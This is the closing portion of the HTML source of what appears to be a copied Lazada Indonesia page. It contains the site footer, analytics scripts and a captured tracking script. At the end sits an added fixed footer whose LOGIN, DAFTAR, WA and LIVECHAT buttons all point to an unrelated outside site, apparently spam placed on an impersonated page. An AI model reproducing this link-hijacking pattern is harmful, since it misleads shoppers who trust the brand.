                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="yt" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="pnt" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="ins" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="tw" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="tiktok" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg"
                                                    style="width: 32px; height: 32px" alt="Lazada Blg" />
                                            </a>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <div class="lzd-footer-copyright">© Lazada 2025</div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <div id="webim-container"
                                onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')">
                            </div>
                            <script>
                                // var imJsLink = 'https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
                                var imCssLink =
                                    "https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css";
                                var gConfig = window.g_config || {};
                            </script>
                            <style>
                                .m-common-more .link-lazada-ic-Message {
                                    display: none;
                                }
                            </style>
                        </div>
                        <script
                            src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
                        <script>
                            (function (S) {
                                window.g_config = window.g_config || {};
                                S.config(window.g_config.seed);
                                S.config("combine", true);
                                feloader.noConflict();
                            })(feloader);
                        </script>
                        <script>
                            feloader.require(
                                "@ali/lzdmod-site-nav-pc/pc/index",
                                function (mod) {
                                    mod();
                                }
                            );
                        </script>
                        <script>
                            var lzdRetcodePageName =
                                window.LZD_RETCODE_PAGENAME || "" || location.pathname;
                            if (window.LZD_ROUTER_POSTFIX) {
                                if (
                                    lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) ===
                                    -1
                                ) {
                                    lzdRetcodePageName =
                                        lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
                                }
                            }
                            var lzdRetcodePid =
                                window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
                            var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
                            var autoSendPerf = true;
                            var sendPerfManually = "";
                            if (sendPerfManually === "true") {
                                autoSendPerf = false;
                            }
                            !(function (c, b, d, a) {
                                c[a] || (c[a] = {}),
                                    (c[a].config = {
                                        useFmp: true,
                                        autoSendPerf: autoSendPerf,
                                        sample: lzdRetcodeSample,
                                        sendResource: true,
                                        pid: lzdRetcodePid,
                                        disableHook: true,
                                        imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
                                        page: lzdRetcodePageName,
                                    });
                                with (b) {
                                    with (body) {
                                        with (appendChild(
                                            createElement("script"),
                                            firstChild
                                        )) {
                                            setAttribute("defer", "");
                                            setAttribute("async", "");
                                            setAttribute("crossorigin", "");
                                            src = d;
                                        }
                                    }
                                }
                            })(
                                window,
                                document,
                                "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js",
                                "__bl"
                            );
                        </script>
                        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div>
                        <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
                        <script>
                            (function () {
                                try {
                                    var webVitalsScript = document.createElement("script");
                                    webVitalsScript.src =
                                        "https:https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                                    webVitalsScript.onload = function () {
                                        var WebVitalsDelta = {
                                            FCP: null,
                                            CLS: null,
                                            FID: null,
                                            LCP: null,
                                            INP: null,
                                        };

                                        function webVitalsCb(entry) {
                                            if (entry && entry.name && entry.delta) {
                                                WebVitalsDelta[entry.name] = entry.delta;
                                                if (entry.name === "INP") {
                                                    webVitalsSingleReport(entry);
                                                } else if (window.requestIdleCallback) {
                                                    window.requestIdleCallback(function () {
                                                        webVitalsSingleReport(entry);
                                                    });
                                                }
                                            }
                                        }

                                        function webVitalsSingleReport(entry) {
                                            if (window.__wpk && window.__wpk.report) {
                                                var name = (entry && entry.name) || "";
                                                var delta = (entry && entry.delta) || "";
                                                const categories = {
                                                    FCP: 101,
                                                    CLS: 103,
                                                    FID: 104,
                                                    LCP: 102,
                                                    INP: 119,
                                                };
                                                window.__wpk.report({
                                                    category: categories[name],
                                                    msg: window.location.host,
                                                    wl_avgv1: delta,
                                                    bl1:
                                                        entry &&
                                                            Object.prototype.toString.call(entry) ===
                                                            "[object Object]"
                                                            ? JSON.stringify(entry)
                                                            : "",
                                                    c1: (entry && entry.rating) || "",
                                                });
                                            }
                                        }
                                        window.webVitals.getFCP(webVitalsCb);
                                        window.webVitals.getCLS(webVitalsCb);
                                        window.webVitals.getFID(webVitalsCb);
                                        window.webVitals.getLCP(webVitalsCb);
                                        window.webVitals.getINP(webVitalsCb);
                                    };
                                    // if(document.head) document.head.appendChild(webVitalsScript);
                                    function report() {
                                        var fsp = null;
                                        var csr = null;
                                        if (timings.start && timings.render) {
                                            // for ssr
                                            if (timings.ssr) {
                                                fsp = timings.ssr - timings.start;
                                                csr = timings.render - timings.ssr;
                                            } else {
                                                fsp = timings.render - timings.start;
                                            }
                                        }
                                        if (fsp && window.__wpk && window.__wpk.report) {
                                            __wpk.report({
                                                category: 105,
                                                msg: window.location.host,
                                                wl_avgv1: fsp,
                                                wl_avgv2: csr || 0,
                                                c1: window.__hasSSR__ ? 1 : 0,
                                            });
                                        }
                                    }
                                    document.addEventListener(
                                        "DOMContentLoaded",
                                        function () {
                                            if (window.timings) {
                                                if (window.timings.render) {
                                                    report();
                                                } else {
                                                    setTimeout(function () {
                                                        report();
                                                    }, 3000);
                                                }
                                            }
                                        }
                                    );
                                } catch (err) {
                                    console.log(err && err.message);
                                }
                            })();
                        </script>
                        <script>
                            if (window.baxiaCommon) {
                                baxiaCommon.init({
                                    appendTo: "header",
                                    umOptions: {
                                        serviceLocation: "lazada",
                                    },
                                    checkApiPath: (url) => {
                                        return (
                                            url.indexOf("mtop.lazada.promotion.voucher.spread") >
                                            -1
                                        );
                                    },
                                });
                            }
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <style>
        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, #000000 0%, #000000 50%, #000000 100%);
            padding: 5px 0;
            box-shadow: 0 0 8px 4px #000000;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .fixed-footer a:hover {
            font-weight: bold;
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
    </style>
    <div class="fixed-footer">
        <a href="https://cwponline.co.uk/seolanpha/" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://i.imgur.com/hiUK9PD.png" alt="LOGIN">
            LOGIN
        </a>
        <a href="https://cwponline.co.uk/seolanpha/" rel="nofollow noopener" target="_blank" class="tada">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://i.imgur.com/0zNx6cf.png" alt="DAFTAR">
            DAFTAR
        </a>
        <a href="https://cwponline.co.uk/seolanpha/" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="https://i.imgur.com/zTBzG2j.png"
                alt="WA">
            WA
        </a>
        <a href="https://cwponline.co.uk/seolanpha/" rel="nofollow noopener" target="_blank"
            class="js_live_chat_link live-chat-link">
            <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px"
                src="https://i.imgur.com/DCmVQtK.png" alt="LIVECHAT">
            LIVECHAT
        </a>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d54abb46d8549acb65a3c5812b47b37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769517737459
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="qaD/Idej5DgCAQMOlwfXmg3F";goldlog.stag=2;